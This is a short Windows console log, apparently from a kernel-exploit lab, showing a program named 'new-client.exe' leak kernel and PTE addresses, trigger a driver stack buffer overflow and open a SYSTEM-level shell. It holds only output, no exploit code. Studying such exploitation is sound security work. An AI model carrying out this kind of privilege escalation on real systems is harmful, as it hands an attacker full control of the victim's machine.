 C:\Users\Victim>Desktop\new-client.exe
[+] Opening handle to driver
[+] Shellcode address: 000001CA9FC10000
[+] Nt base address: FFFFF80659200000
[+] PTE calculated shellcode address: 00000000E54FE080
[+] Total buffer size 2240
[+] Calling BUFFER_OVERFLOW_STACK....success
[+] Spawning a shell with elevated privileges
Microsoft Windows [Version 10.0.19045.5247]
(c) Microsoft Corporation. All rights reserved.
C:\Users\Victim>whoami
nt authority\system